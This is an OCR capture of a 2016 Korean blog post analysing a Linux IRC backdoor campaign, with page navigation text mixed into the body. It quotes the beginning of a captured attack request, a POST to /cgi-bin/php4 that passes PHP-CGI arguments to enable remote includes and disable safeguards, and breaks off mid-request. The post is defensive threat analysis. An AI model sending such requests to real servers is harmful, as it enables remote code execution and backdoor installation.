
IRC (1)
현재 유포중인 Linux계열 IRC Backdoor
※ 아래 공개한 내용들은 학습과 사전차단을 통한
시스템 보호를 목적으로 하며, 부적절한 사용으로
인한 책임은 사용자 본인에게 있습니다.또한 잘못
Tech
2016. 2. 18. 08:34
된 내용이나, 추가 내용은 댓글을 통해 알려주시면
본문에 반영하도록 하겠습니다. 오늘은 매번 똑같
은 공격패턴들만 보다가 나름 새로운 패턴을 보게
이전
다음
됬습니다.한 번의 공격에 여러 패턴을 이용하여 접
근을 시도한 경우이고,이런 경우 일부 보안 장비에
서는 Multiple Signatures Attack로 탐지하기도 합니
Blog is powered by
Tistory
/ Designed by
Tistory
다. 우선 확인한 공격 당시의 HTTP 패킷 값입니다.
Post /cgi-bin/php4?-d allow_url_include=on -d safe_m
ode=off -d suhosin.simulation=on -d disable_functions
="" -d op..